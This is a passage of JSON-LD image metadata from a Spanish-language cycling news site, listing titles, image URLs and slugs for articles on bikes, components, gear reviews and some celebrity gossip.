ruedas","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Teravail-New-Tires-and-Wheels-hero.webp.webp","url":"/video-teravail-lanza-dirt-tu-camino-con-nuevos-neumaticos-mtb-borde-de-carbono-y-ruedas/"},{"@type":"ImageObject","name":"El increíble gesto de Mirtha Legrand con una ex Gran Hermano que necesitaba operarse de urgencia Video","contentUrl":"https://www.clarin.com/img/2024/11/10/RXbgQeSkW_2000x1500__1.jpg","url":"/el-increible-gesto-de-mirtha-legrand-con-una-ex-gran-hermano-que-necesitaba-operarse-de-urgenci/"},{"@type":"ImageObject","name":"Video Zwift nivela para el verano: Fitness Trends & Custom HUD Lanzamiento pronto","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Zwfit-Fitness-chart-.webp.webp","url":"/video-zwift-nivela-para-el-verano-fitness-trends-custom-hud-lanzamiento-pronto/"},{"@type":"ImageObject","name":"Specialized ruptura el precio del precio con $ 20,000 S-Works Turbo LEVO 4 Ltd Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Turbo-Levo-4-LTD.jpeg","url":"/specialized-ruptura-el-precio-del-precio-con-20-000-s-works-turbo-levo-4-ltd-video/"},{"@type":"ImageObject","name":"Una ex participante de Gran Hermano anunció que está embarazada  “El secreto mejor guardado“ Video","contentUrl":"https://www.clarin.com/img/2025/07/01/4owveBaYo_2000x1500__1.jpg","url":"/una-ex-participante-de-gran-hermano-anuncio-que-esta-embarazada-el-secreto-mejor-guardado-video/"},{"@type":"ImageObject","name":"Video ¡La chaqueta Rapha Pro Team Gore-Tex es la más ligera, ahora más duradera y sin PFAS!","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Rapha-Pro-Team-Lightweight-Gore-Tex-Jacket-is-PFAS-free_riding-in-the-rain.webp.webp","url":"/video-la-chaqueta-rapha-pro-team-gore-tex-es-la-mas-ligera-ahora-mas-duradera-y-sin-pfas/"},{"@type":"ImageObject","name":"Top 10 destinos para practicar Turismo Deportivo en España","contentUrl":"","url":"/top-10-destinos-para-practicar-turismo-deportivo-en-espana/"},{"@type":"ImageObject","name":"¿Es bueno hacer bicicleta estática todos los días?","contentUrl":"","url":"/es-bueno-hacer-bicicleta-estatica-todos-los-dias/"},{"@type":"ImageObject","name":"Video Bosch lanza un nuevo motor CX-R, CX Motor obtiene más energía y par con actualización de aplicaciones","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Bosch-CX-R-motor.webp.webp","url":"/video-bosch-lanza-un-nuevo-motor-cx-r-cx-motor-obtiene-mas-energia-y-par-con-actualizacion-de-a/"},{"@type":"ImageObject","name":"Ornot X Chris McNally Limited Ultra Light Boxers Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Ornot-X-McNally-Ultralight-Boxer-Briefs-hero.webp.webp","url":"/ornot-x-chris-mcnally-limited-ultra-light-boxers-video/"},{"@type":"ImageObject","name":"Video PROLOGO expande la línea NDR con cuatro nuevas sillas de montar para carreras todoterreno","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Prologo-NDR-full-scaled.jpeg","url":"/video-prologo-expande-la-linea-ndr-con-cuatro-nuevas-sillas-de-montar-para-carreras-todoterreno/"},{"@type":"ImageObject","name":"Todo lo que debes saber sobre la durabilidad del diferencial en tu bicicleta","contentUrl":"/extern-imagesmundobicicletasnet/como-afecta-cambiar-la-relacion-de-mi-diferencial-a-mi-bicicleta-mundo-bicicletas-8.jpg","url":"/cuanto-dura-el-diferencial/"},{"@type":"ImageObject","name":"Un participante de Gran Hermano denunció que Luciana lo incomoda con sus comentarios subidos de tono Video","contentUrl":"https://www.clarin.com/img/2024/12/15/dnu0XmR2O_2000x1500__1.jpg","url":"/un-participante-de-gran-hermano-denuncio-que-luciana-lo-incomoda-con-sus-comentarios-subidos-de/"},{"@type":"ImageObject","name":"Wolf Tooth agrega plata cruda para ese ambiente clásico de aluminio pulido","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Wolf-Tooth-Components-Raw-Silver-Hero.jpeg","url":"/wolf-tooth-agrega-plata-cruda-para-ese-a/"},{"@type":"ImageObject","name":"BH Igravelx NX – 400% Boost con Bosch Performance Line SX Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/BH-iGravelX-NX-scaled.jpg","url":"/bh-igravelx-nx-400-boost-con-bosch-performance-line-sx-video/"},{"@type":"ImageObject","name":"La bicicleta Pinarello Bolida F TT se vuelve más rápida con la tecnología “Whale”","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/2025-pinarello-bolide-f-tt-time-trial-bike-0.jpg","url":"/la-bicicleta-pinarello-bolida-f-tt-se-vu/"},{"@type":"ImageObject","name":"Video Bianchi celebra 140 años con la edición Fundador","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Bianchi-Founders-Edition-1536x858.png","url":"/video-bianchi-celebra-140-anos-con-la-edicion-fundador/"},{"@type":"ImageObject","name":"Revisión: P Zero Race TLR RS es el neumático de carretera más rápido de Pirelli hasta la fecha","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Pirelli-P-Zero-TLR-RS-header-scaled.jpeg","url":"/revision-p-zero-race-tlr-rs-es-el-neumat/"},{"@type":"ImageObject","name":"El sistema de cambio inalámbrico NXS convertirá cualquier cambio mecánico para cualquier bicicleta Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/NXS-Wireless-System.webp.webp","url":"/el-sistema-de-cambio-inalambrico-nxs-convertira-cualquier-cambio-mecanico-para-cualquier-bicicl/"},{"@type":"ImageObject","name":"Rockshox Rudy XL crece el espacio libre de neumáticos y viaja para mantener el ritmo de la grava moderna","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/RockShox_RudyXL_Durango_RG_5721-scaled.jpg","url":"/rockshox-rudy-xl-crece-el-espacio-libre-de-neumaticos-y-viaja-para-mantener-el-ritmo-de-la-grav/"},{"@type":"ImageObject","name":"Crankbrothers Stamp 0 Los pedales planos de plástico ofrecen un agarre bastante bueno en alfileres moldeados: revisión Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Crankbrothers-Stamp-0-plastic-platform-pedals-with-grippy-molded-traction-pins.webp.webp","url":"/crankbrothers-stamp-0-los-pedales-planos-de-plastico-ofrecen-un-agarre-bastante-bueno-en-alfile/"},{"@type":"ImageObject","name":"Bianchi T-Tronik C, la bicicleta eléctrica definitiva para viajeros","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/T-Tronik-C-scaled.jpg","url":"/bianchi-t-tronik-c-la-bicicleta-electrica-definitiva-para-viajeros/"},{"@type":"ImageObject","name":"Nueva opción de longitud de manivela ajustable para Zwift Ride Smart Bike ayuda a marcar el ajuste Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Zwift-communtiy-Live-event-mallorca-2025-12.webp.webp","url":"/nueva-opcion-de-longitud-de-manivela-ajustable-para-zwift-ride-smart-bike-ayuda-a-marcar-el-aju/"},{"@type":"ImageObject","name":"La bicicleta de grava de carbono Rondo Ruut g2 lanza un estilo de triángulo interrumpido: primeros viajes","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/2024-Rondo-Ruut-G2-CF-adjustable-geometry-carbon-gravel-bike_riding.jpg","url":"/la-bicicleta-de-grava-de-carbono-rondo-r/"},{"@type":"ImageObject","name":"Diodra S3 presenta la bicicleta eléctrica de madera más ligera del mundo con marco de bambú laminado","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Diodra-S3-lightweight-simple-bamboo-ebike_made-in-Europe.jpg","url":"/diodra-s3-presenta-la-bicicleta-electric/"},{"@type":"ImageObject","name":"Los sillines impresos en 3D personalizados uno a uno de Fizik utilizan un ajuste de presión rápido GebioMized: revisión","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Fizik-One-To-One-Adaptive-custom-3D-printed-carbon-bicycle-saddle_my-custom-1-to-1-Aliante-padding-out-of-the-3d-printer.jpg","url":"/los-sillines-impresos-en-3d-personalizad/"},{"@type":"ImageObject","name":"El amortiguador Rockshox Charger 3.1 2025 se vuelve más blando y sintonizable","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/2025-rockshox-forks-with-charger-3-1-damper.jpg","url":"/el-amortiguador-rockshox-charger-3-1-202/"},{"@type":"ImageObject","name":"Video Máquinas de fabricación de ruedas Un arco iris de collares de asiento en los Estados Unidos","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Wheels-Manufacturing-affordable-Seatpost-Collars-CNC-machined-in-the-USA_jewels.webp.webp","url":"/video-maquinas-de-fabricacion-de-ruedas-un-arco-iris-de-collares-de-asiento-en-los-estados-unid/"},{"@type":"ImageObject","name":"Video ¡Un pequeño guardia de Cage MRP de $ 30, 8g también puede proteger a sus desviadores Shimano XTR & XT también!","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/MRP-Cage-Guard-protects-Shimano-12-speed-MTB-derailleurs_XT-up-close.webp.webp","url":"/video-un-pequeno-guardia-de-cage-mrp-de-30-8g-tambien-puede-proteger-a-sus-desviadores-shimano-/"},{"@type":"ImageObject","name":"Video Maxxis muestra un prototipo de suspensión completa de Faction Bike Studio 32 “","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Faction-Bike-Studio-32_-Project-Big-Ben-prototype-full-suspension-MTB-Eurobike-07.webp.webp","url":"/video-maxxis-muestra-un-prototipo-de-suspension-completa-de-faction-bike-studio-32-/"},{"@type":"ImageObject","name":"Cómo superar el complejo de Edipo en adultos","contentUrl":"","url":"/como-superar-el-complejo-de-edipo-en-adultos/"},{"@type":"ImageObject","name":"Bicicleta de gravel Triton Aveiro 3D Ti que sale directamente de Portugal","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Tritao-Aveiro-3D-titanium-gravel-bike-1.jpg","url":"/bicicleta-de-gravel-triton-aveiro-3d-ti-/"},{"@type":"ImageObject","name":"Video ¡Es una revelación! Revel expande la alineación con Rerun EMTB, Ritual Enduro Bike, New Ranger Colores","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Revel-Re-Run-eMTB-side-on-trail.webp.webp","url":"/video-es-una-revelacion-revel-expande-la-alineacion-con-rerun-emtb-ritual-enduro-bike-new-range/"},{"@type":"ImageObject","name":"Video Firebird 2025 de Pivot se actualiza GEO y suspensión, además de muchos ajustes","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Pivot-2025-Firebird-front-angle.webp.webp","url":"/video-firebird-2025-de-pivot-se-actualiza-geo-y-suspension-ademas-de-muchos-ajustes/"},{"@type":"ImageObject","name":"¿La ‘bicicleta de titanio más ligera del mundo?’ El marco de Litespeed Coll Dels Reis tiene menos de 1,000g Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Coll-dels-Reis-Showcase-Profile-Black-Large.webp.webp","url":"/la-bicicleta-de-titanio-mas-ligera-del-mundoja-el-marco-de-litespeed-coll-dels-reis-tiene-menos/"},{"@type":"ImageObject","name":"La nueva industria Nine Hydra 2 Hubs son más fuertes, más duraderos, con menos arrastre y más compromiso Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Industry-Nine-Hydra-2-hub-ebike-wheelset-review-10.webp.webp","url":"/la-nueva-industria-nine-hydra-2-hubs-son-mas-fuertes-mas-duraderos-con-menos-arrastre-y-mas-com/"},{"@type":"ImageObject","name":"Rose Sneak 3 EQ es la primera bicicleta para obtener el cambio automático sin batería de Q’auto Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/ROSE-Bikes-Sneak-3-EQ-hero.webp.webp","url":"/rose-sneak-3-eq-es-la-primera-bicicleta-para-obtener-el-cambio-automatico-sin-bateria-de-qauto-/"},{"@type":"ImageObject","name":"Video Enve SES 4.5 Pro construye ruedas de carretera de carbono más ligeras, por lo que Tadej es aerodinámico incluso cuando sube","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/New-ultralight-aero-ENVE-SES-4-5-Pro-lightweight-aerodynamic-carbon-all-rounder-climbing-wheels.webp.webp","url":"/video-enve-ses-4-5-pro-construye-ruedas-de-carretera-de-carbono-mas-ligeras-por-lo-que-tadej-es/"},{"@type":"ImageObject","name":"Video Todos los frenos SRAM MTB se detienen en el aceite mineral – Base Maven, DB6 y DB4 Power Down Power","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/SRAM-Maven-Base-and-DB-brakes-bring-big-stopping-power-down-in-price.webp.webp","url":"/video-todos-los-frenos-sram-mtb-se-detienen-en-el-aceite-mineral-base-maven-db6-y-db4-power-dow/"},{"@type":"ImageObject","name":"Colnago Ai te permite “charlar” sobre su historia, bicicletas y más Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/colnago-AI-archives-eddy-merckx-photo-1.webp.webp","url":"/colnago-ai-te-permite-charlar-sobre-su-historia-bicicletas-y-mas-video/"},{"@type":"ImageObject","name":"¿Bicicleta de carretera Surly de menos de 19 libras?  Surly revela el preámbulo ultraligero de un empleado.","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Impossible-Surly-Preamble-hero.jpg","url":"/bicicleta-de-carretera-surly-de-menos-de/"},{"@type":"ImageObject","name":"Cuáles son los ansiolíticos naturales más potentes","contentUrl":"https://www.axahealthkeeper.com/wp-content/uploads/2020/10/CuÃ¡les-son-los-ansiolÃ­ticos-naturales-mÃ¡s-potentes.-Lavanda.jpg","url":"/cuales-son-los-ansioliticos-naturales-mas-potentes/"},{"@type":"ImageObject","name":"Video AirPods Pro 3 de Apple ofrece sensor de frecuencia cardíaca en el oído. ¿Perfecto para el ciclismo interior?","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Apple-AirPods-Pro-3-hero.jpeg","url":"/video-airpods-pro-3-de-apple-ofrece-sensor-de-frecuencia-cardiaca-en-el-oido-perfecto-para-el-c/"},{"@type":"ImageObject","name":"Video Prototipo, primer viaje, trabajo en progreso, piloto de prueba e incluso neumáticos de grava Race XC World Cup","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/XC-World-Cup-Nove-Mesto-fast-cross-country-tire-development-with-Prototypes_First-Rides_Works-In-Pro.webp","url":"/video-prototipo-primer-viaje-trabajo-en-progreso-piloto-de-prueba-e-incluso-neumaticos-de-grava/"},{"@type":"ImageObject","name":"Pinarello celebra el 50 aniversario de la victoria de Giro d’Italia con el dogma f edizione specialee Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/Pinarello-Dogma-F-Special-Edition-Studio-angle.webp.webp","url":"/pinarello-celebra-el-50-aniversario-de-la-victoria-de-giro-ditalia-con-el-dogma-f-edizione-spec/"},{"@type":"ImageObject","name":"Aplicación Rockshox Trailhead actualizada con más consejos para ajustar la suspensión y manuales de servicio","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/rockshox-trailhead-app-2024-update-screenshots-0.jpg","url":"/aplicacion-rockshox-trailhead-actualizad/"},{"@type":"ImageObject","name":"Video Revisión: Tiny MUC-Off Airmach Electric Mini Proflator Bomba inflator hizo que los CO2 sean obsoletos para mí","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Muc-Off-AirMach-Electric-Mini-Pro-Inflator-tire-pump.webp.webp","url":"/video-revision-tiny-muc-off-airmach-electric-mini-proflator-bomba-inflator-hizo-que-los-co2-sea/"},{"@type":"ImageObject","name":"FiftyOne Sika es una bicicleta de carretera de nivel profesional de 690 g para ciclistas reales","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/fiftyone-sika-all-road-bike-6.jpg","url":"/fiftyone-sika-es-una-bicicleta-de-carret/"},{"@type":"ImageObject","name":"Shimano EP801 “Race Tune” ahora disponible como actualización de firmware","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/shimano-ep801-race-tune-firmware-update-1.jpg","url":"/shimano-ep801-race-tune-ahora-disponible/"},{"@type":"ImageObject","name":"Video Daniela Celis rompió en llanto al enterarse en vivo de la infidelidad de Thiago Medina con una ex Gran Hermano","contentUrl":"https://www.clarin.com/img/2025/08/27/a9Kv4bqq4_2000x1500__1.jpg","url":"/video-daniela-celis-rompio-en-llanto-al-enterarse-en-vivo-de-la-infidelidad-de-thiago-medina-co/"},{"@type":"ImageObject","name":"Video Saddle de fenómeno especializado recibe el tratamiento con espejo pro","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Specialized-Phenom-Pro-Mirror-Saddle-scaled.webp.webp","url":"/video-saddle-de-fenomeno-especializado-recibe-el-tratamiento-con-espejo-pro/"},{"@type":"ImageObject","name":"Polygon presenta una eMTB liviana con tubo superior recortado","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/polygon-siskiu-TLE-R-lightweight-e-mountain-bike-1.jpg","url":"/polygon-presenta-una-emtb-liviana-con-tu/"},{"@type":"ImageObject","name":"CYCLECLICK: el medidor de potencia impulsado por la cadena de clip lleva datos de potencia a cualquier bicicleta Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/Cycleclick-front-view-scaled.png","url":"/cycleclick-el-medidor-de-potencia-impulsado-por-la-cadena-de-clip-lleva-datos-de-potencia-a-cua/"},{"@type":"ImageObject","name":"Descubre las bicicletas más ligeras del mercado: una guía completa","contentUrl":"/extern-imagesmundobicicletasnet/mundo-bicicletas-9.jpg","url":"/cuales-son-las-bicicletas-mas-livianas/"},{"@type":"ImageObject","name":"Duplique su seguridad con el anclaje de pared ABUS Locks","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/ABUS-Wall-Anchor-WBA65-with-Bike-Holder-hero-scaled.jpg","url":"/duplique-su-seguridad-con-el-anclaje-de-/"},{"@type":"ImageObject","name":"Video Sram agrega Ochain a su creciente familia de marcas","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/VDS25_01_5391.webp.webp","url":"/video-sram-agrega-ochain-a-su-creciente-familia-de-marcas/"},{"@type":"ImageObject","name":"La bicicleta Marin Alcatraz Dirtjump se vuelve mucho más asequible con una construcción de Pumptrack más barata por $500","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/2024-Marin-Alcatraz-affordable-alloy-dirt-jump-pumptrack-mountain-bike-scaled.jpg","url":"/la-bicicleta-marin-alcatraz-dirtjump-se-/"},{"@type":"ImageObject","name":"Pine Cycles Frst: una máquina de grava y aventura Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/FRST_penninsula_stills_v1.00_00_01_20.Still167-1536x864.png","url":"/pine-cycles-frst-una-maquina-de-grava-y-aventura-video/"},{"@type":"ImageObject","name":"La esperanza apuesta por el bronce, agrega juegos de bielas de fibra de carbono y más","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/hope-tech-carbon-evo-MTB-cranks-2.jpg","url":"/la-esperanza-apuesta-por-el-bronce-agreg/"},{"@type":"ImageObject","name":"Video Rapha muestra nuevas zapatillas de carretera de $ 215: repleto de valor y looks clásicos","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Rapha-road-shoe-.png","url":"/video-rapha-muestra-nuevas-zapatillas-de-carretera-de-215-repleto-de-valor-y-looks-clasicos/"},{"@type":"ImageObject","name":"El Squirt Ez-Luber es una herramienta nueva y práctica para una lubricación de cadena de bicicleta electrónica más fácil Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Squirt-EZ-Luber-in-use.jpeg","url":"/el-squirt-ez-luber-es-una-herramienta-nueva-y-practica-para-una-lubricacion-de-cadena-de-bicicl/"},{"@type":"ImageObject","name":"Beneficios y contraindicaciones de comer berenjena ","contentUrl":"https://gwapauat-es.inithealth.com/wp-content/uploads/2018/01/berenjena-interior-531481290.jpg","url":"/beneficios-y-contraindicaciones-de-comer-berenjena-la-hortaliza-con-mala-reputacion/"},{"@type":"ImageObject","name":"Ruedas de reserva que ofrecen una carrera limitada de sus bordes de carbono de 30 | HD con E*13 Sidekick Hubs Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/RSV_30HD-E13Sidekick_PR_OnBikeDetail.jpeg","url":"/ruedas-de-reserva-que-ofrecen-una-carrera-limitada-de-sus-bordes-de-carbono-de-30-hd-con-e13-si/"},{"@type":"ImageObject","name":"Video El nuevo lanzadera de Pivot AM: actualizaciones incrementales a un viaje ya marcado","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/ShuttleAM-BITW-PivotCycles-067.webp.webp","url":"/video-el-nuevo-lanzadera-de-pivot-am-actualizaciones-incrementales-a-un-viaje-ya-marcado/"},{"@type":"ImageObject","name":"Zwift obtiene nuevos ascensos, nuevas funciones y es más caro","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Zwift-New-Features-2024-Tour-de-France-price-increase1.jpg","url":"/zwift-obtiene-nuevos-ascensos-nuevas-fun/"},{"@type":"ImageObject","name":"Rollos especializados de goma rápida y ligera de carretera de próxima generación y grava Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Specialized-Roadgravel-tires-Mon-jpg.webp-scaled.webp","url":"/rollos-especializados-de-goma-rapida-y-ligera-de-carretera-de-proxima-generacion-y-grava-video/"},{"@type":"ImageObject","name":"Video Thule golpea una nota alta con un nuevo portador de bicicletas en verso","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/New-Thule-Verse-Hitch-Rack-Hero.webp.webp","url":"/video-thule-golpea-una-nota-alta-con-un-nuevo-portador-de-bicicletas-en-verso/"},{"@type":"ImageObject","name":"Video El cambio de regla de engranaje de UCI podría moldear los 10 décados de SRAM","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/2019-SRAM-Red-eTap-12-speed-prototype-2x12-road-bike-wireless-groupset_Team-Katusha-Alpecin-2018-Sai.jpeg","url":"/video-el-cambio-de-regla-de-engranaje-de-uci-podria-moldear-los-10-decados-de-sram/"},{"@type":"ImageObject","name":"Video Belt Drive, Stinner diseñó y Made Rogue Milo Commuter ahora se vende por $ 495","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Rogue-Milo-belt-drive-commuter-USA-made-bike1-1536x871.png","url":"/video-belt-drive-stinner-diseno-y-made-rogue-milo-commuter-ahora-se-vende-por-495/"},{"@type":"ImageObject","name":"Smith Payroll Doles Out Trail MTB Casco con protección MIPS, Koroyd & Aleck Crash Sensor","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Smith-Payroll-half-shell-trail-enduro-mountain-bike-eMTB-ebike-helmet_with-optional-Aleck-crash-detection-sensor_Trail-Camo.jpg","url":"/smith-payroll-doles-out-trail-mtb-casco-/"},{"@type":"ImageObject","name":"Video La nueva camisa de sendero con capucha UV de Ornot ofrece protección solar y vibraciones de bicicleta para enfriar/salir de la bicicleta","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/OrNot-UV-Hooded-Trail-Shirt-hero.webp.webp","url":"/video-la-nueva-camisa-de-sendero-con-capucha-uv-de-ornot-ofrece-proteccion-solar-y-vibraciones-/"},{"@type":"ImageObject","name":"Rutina weider, menos es más ","contentUrl":"","url":"/rutina-weider-menos-es-mas/"},{"@type":"ImageObject","name":"Video Reeb Cycles y Industry Nine se unen para bicicletas de proyectos de bronce de edición limitada","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/25_7_REEB_BronzeSteezl_Limited_MadeBike-1.webp.webp","url":"/video-reeb-cycles-y-industry-nine-se-unen-para-bicicletas-de-proyectos-de-bronce-de-edicion-lim/"},{"@type":"ImageObject","name":"Video Velocio entra en el mundo del paquete de hidratación con un diseño súper mínimo centrado en la carrera","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Velocio-Hydration-Pack-scaled.webp.webp","url":"/video-velocio-entra-en-el-mundo-del-paquete-de-hidratacion-con-un-diseno-super-minimo-centrado-/"},{"@type":"ImageObject","name":"Talla de bici Canyon","contentUrl":"","url":"/foro/tema-talla-de-bici-canyon/"},{"@type":"ImageObject","name":"Blevins y Rissveds logran dobles de fin de semana en Lake Placid: primera corona XCO masculina de EE. UU. desde 1991","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/UCI-MTB-world-series-Belvins-XCO-overall-winner-scaled.jpg","url":"/blevins-y-rissveds-logran-dobles-de-fin-de-semana-en-lake-placid-primera-corona-xco-masculina-d/"},{"@type":"ImageObject","name":"Video Simplyfast 123bike lube Cube afirma ser una forma más limpia y fácil de lubricar una cadena","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/simplyfast-123bike-lube-cubes.webp.webp","url":"/video-simplyfast-123bike-lube-cube-afirma-ser-una-forma-mas-limpia-y-facil-de-lubricar-una-cade/"},{"@type":"ImageObject","name":"Los nuevos tubos de Pirelli Smartube RS son rápidos como sin cámara pero más ligeros Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/pirelli-smartube-rs-lightweight-road-bike-innertube-3.webp.webp","url":"/los-nuevos-tubos-de-pirelli-smartube-rs-son-rapidos-como-sin-camara-pero-mas-ligeros-video/"},{"@type":"ImageObject","name":"La nueva guía de cadena K-Edge 1x Race W utiliza soportes para portabidones","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/k-edge-bottle-cage-mount-chain-catcher-4.jpg","url":"/la-nueva-guia-de-cadena-k-edge-1x-race-w/"},{"@type":"ImageObject","name":"Casco/gafas POC x Robin Goomes Edition","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/POC_RobinGoomes-ed_2025_7-1536x1025.jpg","url":"/cascogafas-poc-x-robin-goomes-edition/"},{"@type":"ImageObject","name":"Video Prototype Burley Solina Trailer combina asientos planos plano para la carga con características de cochecito premium","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Burley-prototype-Solina-trailer-hopper-kid-wagon13.webp.webp","url":"/video-prototype-burley-solina-trailer-combina-asientos-planos-plano-para-la-carga-con-caracteri/"},{"@type":"ImageObject","name":"Brian Lanzelotta y su nueva vida, diez años después del salto a la fama en  fabrica papel higiénico y rollos de cocina","contentUrl":"https://www.clarin.com/img/2025/09/28/iDaOjmD1b_2000x1500__1.jpg","url":"/brian-lanzelotta-y-su-nueva-vida-diez-anos-despues-del-salto-a-la-fama-en-fabrica-papel-higieni/"},{"@type":"ImageObject","name":"Aumentar el rendimiento en tu bicicleta: ¿Qué sucede al instalar un piñón con más dientes?","contentUrl":"/extern-imagesmundobicicletasnet/mundo-bicicletas-15.jpg","url":"/que-pasa-si-le-pongo-un-pinon-con-mas-dientes/"},{"@type":"ImageObject","name":"Hunt & Qvist se une para Ltd. ed. 120 POE REDILLAS DE GRAVER AERO DEL AERO POE Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Hunt-x-Qvist-40-Limitless-Gravel-limited-edition-aero-wheelset_first-collaboration.webp.webp","url":"/hunt-qvist-se-une-para-ltd-ed-120-poe-redillas-de-graver-aero-del-aero-poe-video/"},{"@type":"ImageObject","name":"Conozca el nuevo casco Cross Wind Killing de Scotts, el Cadence Plus","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/Scott-Cadence-Plus-helmet-header-1536x1025.png","url":"/conozca-el-nuevo-casco-cross-wind-killin/"},{"@type":"ImageObject","name":"Rocky Mountain Bikes reintroduce la suspensión LC2R en la Altitude 2024","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/RMB-Altitude-2024-title-pic.jpg","url":"/rocky-mountain-bikes-reintroduce-la-susp/"},{"@type":"ImageObject","name":"Edición limitada SRAM 1987 Eagle Groupset reemplaza todo el carbono de XX SL con aleación de plata Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/SRAM-1987-Eagle-Transmission-Ltd-wireless-MTB-groupset_mashup.jpg","url":"/edicion-limitada-sram-1987-eagle-groupset-reemplaza-todo-el-carbono-de-xx-sl-con-aleacion-de-pl/"},{"@type":"ImageObject","name":"Descubre la respuesta: ¿Cuántos kilómetros puede recorrer un ciclista en un día?","contentUrl":"/extern-imagesmundobicicletasnet/descubre-la-respuesta-cuantos-kilometros-puede-recorrer-un-ciclista-en-un-dia-mundo-bicicletas-1.jpg","url":"/cuantos-kilometros-recorre-un-ciclista-diario/"},{"@type":"ImageObject","name":"Como ajustar hora en garmin 520","contentUrl":"","url":"/foro/tema-ajustar-hora-en-garmin-520/"},{"@type":"ImageObject","name":"La bicicleta de grava de acero personalizada de Scarab Páramo obtiene neumáticos más grandes, un nuevo aspecto y más opciones Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Scarab-Paramo-Integrated-custom-steel-gravel-bike-made-in-Colombia_photos-by-Adam-Hoff.webp.webp","url":"/la-bicicleta-de-grava-de-acero-personalizada-de-scarab-paramo-obtiene-neumaticos-mas-grandes-un/"},{"@type":"ImageObject","name":"Experimento: Utilizar aceite de cocina en la cadena de tu bicicleta ¿Funciona o es una locura?","contentUrl":"/extern-imagesmundobicicletasnet/experimento-utilizar-aceite-de-cocina-en-la-cadena-de-tu-bicicleta-funciona-o-es-una-locura-mundo-bicicletas-1.jpg","url":"/que-pasa-si-le-pongo-aceite-de-cocina-a-la-cadena-de-la-bici/"},{"@type":"ImageObject","name":"Aventuras de verano irreal en lagos gigantescos- Bikerumor Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Mammoth-Lakes-1.webp.webp","url":"/aventuras-de-verano-irreal-en-lagos-gigantescos-bikerumor-video/"},{"@type":"ImageObject","name":"Video Especializado Turbo LEVO 4 Aloy EMTB se vuelve más asequible en metal","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/Levo-4-Comp-Alloy-dusty-pink-scaled.webp.webp","url":"/video-especializado-turbo-levo-4-aloy-emtb-se-vuelve-mas-asequible-en-metal/"},{"@type":"ImageObject","name":"¿Cuándo y cómo debes engrasar tu bicicleta para un óptimo 